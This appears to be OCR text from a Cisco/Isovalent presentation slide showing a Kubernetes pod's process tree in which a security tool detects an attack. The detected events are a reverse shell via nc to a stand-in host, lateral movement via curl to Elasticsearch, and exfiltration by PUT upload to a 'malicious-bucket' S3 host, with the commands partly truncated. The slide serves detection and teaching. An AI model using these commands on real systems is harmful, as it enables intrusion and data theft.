 Let's Deep Dive into a Kubernetes Pod
ISOVALENT
now part of CISCO
Namespace
Pod Name
tenant-jobs
crawler-c57f9778c-wtcbc
1 init H
Container
Runtime
945 containerd H
24261 containerd-shim -namespace moby -wor... H
Jun 17, 2020, 2:19 PM crawler
1 node server.js
Reverse
Shell
+5 mins 16 sh -c "nc grrma4jz6jeqy...
+5 mins 16 nc grrma4jz6jeqy6cc.not...
Pod
Process
Tree
Lateral
Movement
+5 mins 18 curl http://elasticserach...
Data
Exfiltration
+5 mins 20 curl -v -X PUT -T result ...
api.twitter.com
443 TCP
grrma4jz6jeqy6cc.not-reverse-shell.com
443 TCP
elasticsearch.tenant-jobs.svc.cluster.local
9200 TCP
malicious-bucket.s3.amazonaws.com
80 TCP
© 2025 Cisco and/or its affiliates. All rights reserved.
59
CISCO
Cisco Confidential